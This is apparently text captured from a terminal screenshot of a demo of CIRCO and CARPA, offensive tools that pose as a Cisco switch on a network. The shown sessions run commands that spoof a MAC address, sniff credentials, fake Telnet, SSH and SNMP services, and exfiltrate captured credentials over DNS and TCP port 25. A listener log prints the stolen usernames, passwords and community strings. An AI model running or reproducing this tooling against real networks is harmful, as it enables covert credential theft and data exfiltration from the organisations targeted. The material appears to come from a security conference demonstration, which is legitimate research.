 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
1. ec@silencio: ~ (ssh)
DEBUG:Starting NMAP OS Fooler
DEBUG:Starting Exfiltracion DNS
DEBUG:Sending credentials via DNS
^C^C^C(venv) root@circov2020:/home/pi-enc/v2020# ^C
(venv) root@circov2020:/home/pi-enc/v2020#
(venv) root@circov2020:/home/pi-enc/v2020#
(venv) root@circov2020:/home/pi-enc/v2020# ./circo.py -v -b --tcp 25 --spoof
CIRCO
Author: Emilio / @ekio_jp
Version: 2.020
DEBUG:CDP/LLDP peer discovery
RTNETLINK answers: File exists
DEBUG:Change MAC to fake switch: 00:07:84:00:FA:DE
DEBUG:DHCP request started
DEBUG:Configure br0 interface
DEBUG:Collect gateway ARP
DEBUG:Starting Spoof Discovery
DEBUG:Spoof Using IP: 10.10.10.100 and MAC: b8:27:eb:1e:ed:fb
DEBUG:Starting Net-Creds Sniffer
DEBUG:SNMP fake template created
DEBUG:Starting CDP as switch
DEBUG:Starting LLDP as switch
DEBUG:Starting IOS Telnet
DEBUG:Starting IOS SSH
DEBUG:Starting IOS SNMP
DEBUG:Starting NMAP OS Fooler
DEBUG:Starting Exfiltracion TCP 25 (Spoofing)
3. pi@circov2020: ~ (ssh)
-i <eth0> Sniff Interface
--tcp 80 TCP exfiltration
-l <logfile> Log File
(venv) root@carpa:/home/carpa/v2020# ./carpa.py -v -i eth0 --tcp 25 -l CRED.txt
CARPA
Author: Emilio / @ekio_jp
Version: 2.020
Listening.....
2020-07-28 16:48:39 PING:10.10.10.152:t,hola,defcon,10.10.10.100
2020-07-28 16:49:31 PING:10.10.10.152:t,e,s3cr3t,10.10.10.100
2020-07-28 16:50:56 PING:10.10.10.152:s,admin,mipass,10.10.10.100
2020-07-28 16:51:46 PING:10.10.10.152:s,e,notedig,10.10.10.100
2020-07-28 16:53:26 PING:10.10.10.152:p,c0munity,10.10.10.100
2020-07-28 16:55:37 DNS:200.200.200.200:n,dlpuser@dlptest.com,SzMf7rTE4pCrf9dV286GuNe4N,35.209.241.59:21
2. pi@netops: ~ (ssh)
pi@netops: ~ (ssh) ⌘1 pi@netops: ~ (ssh) ⌘2 root@aire: /home/ec/... ⌘3 ec@silencio: /tmp (s... ⌘4
iso.3.6.1.2.1.1.9.1.2.37 = OID: iso.3.6.1.4.1.9.7.125
iso.3.6.1.2.1.1.9.1.2.38 = OID: iso.3.6.1.4.1.9.7.45
iso.3.6.1.2.1.1.9.1.2.39 = OID: iso.3.6.1.4.1.9.7.445
iso.3.6.1.2.1.1.9.1.2.40 = OID: iso.3.6.1.4.1.9.7.595
iso.3.6.1.2.1.1.9.1.2.41 = OID: iso.3.6.1.4.1.9.7.46
iso.3.6.1.2.1.1.9.1.2.42 = OID: iso.3.6.1.4.1.9.7.584
iso.3.6.1.2.1.1.9.1.2.43 = OID: iso.3.6.1.4.1.9.7.201
iso.3.6.1.2.1.1.9.1.2.44 = OID: iso.3.6.1.4.1.9.7.202
iso.3.6.1.2.1.1.9.1.2.45 = OID: iso.3.6.1.4.1.9.7.440
iso.3.6.1.2.1.1.9.1.2.46 = OID: iso.3.6.1.4.1.9.7.16
iso.3.6.1.2.1.1.9.1.2.47 = OID: iso.3.6.1.4.1.9.7.17
iso.3.6.1.2.1.1.9.1.2.48 = OID: iso.3.6.1.4.1.9.7.319
iso.3.6.1.2.1.1.9.1.2.49 = OID: iso.3.6.1.4.1.9.7.36
iso.3.6.1.2.1.1.9.1.2.50 = OID: iso.3.6.1.4.1.9.7.209
iso.3.6.1.2.1.1.9.1.2.51 = OID: iso.3.6.1.4.1.9.7.412
iso.3.6.1.2.1.1.9.1.2.52 = OID: iso.3.6.1.4.1.9.7.406
iso.3.6.1.2.1.1.9.1.2.53 = OID: iso.3.6.1.4.1.9.7.256
iso.3.6.1.2.1.1.9.1.2.54 = OID: iso.3.6.1.4.1.9.7.101
iso.3.6.1.2.1.1.9.1.2.55 = OID: iso.3.6.1.4.1.9.7.105
iso.3.6.1.2.1.1.9.1.2.56 = OID: iso.3.6.1.4.1.9.7.108
iso.3.6.1.2.1.1.9.1.2.57 = OID: iso.3.6.1.4.1.9.7.103
iso.3.6.1.2.1.1.9.1.2.58 = OID: iso.3.6.1.4.1.9.7.107
iso.3.6.1.2.1.1.9.1.2.59 = OID: iso.3.6.1.4.1.9.7.109
iso.3.6.1.2.1.1.9.1.2.60 = OID: iso.3.6.1.4.1.9.7.110
iso.3.6.1.2.1.1.9.1.2.61 = OID: iso.3.6.1.4.1.9.7.111
iso.3.6.1.2.1.1.9.1.2.62 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.63 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.64 = OID: iso.3.6.1.4.1.9.7.120
iso.3.6.1.2.1.1.9.1.2.65 = OID: iso.3.6.1.4.1.9.7.115
iso.3.6.1.2.1.1.9.1.2.66 = OID: iso.3.6.1.4.1.9.7.62
iso.3.6.1.2.1.1.9.1.2.67 = OID: iso.3.6.1.4.1.9.7.181
iso.3.6.1.2.1.1.9.1.2.68 = OID: iso.3.6.1.4.1.9.7.28
iso.3.6.1.2.1.1.9.1.2.69 = OID: iso.3.6.1.4.1.9.7.117
^C
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $ nmap -n -sV 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-29 01:52 JST
Nmap scan report for 10.10.10.152
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 1.25 (protocol 2.0)
23/tcp open telnet Cisco router telnetd
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios
Service detection performed. Please report any incorrect results at https://n
Nmap done: 1 IP address (1 host up) scanned in 29.33 seconds
pi@netops:~ $ ping 10.10.10.152
PING 10.10.10.152 (10.10.10.152) 56(84) bytes of data.
64 bytes from 10.10.10.152: icmp_seq=1 ttl=255 time=348 ms
64 bytes from 10.10.10.152: icmp_seq=2 ttl=255 time=220 ms
^C
--- 10.10.10.152 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 219.537/283.676/347.816/64.141 ms
pi@netops:~ $ telnet 10.10
CIRCO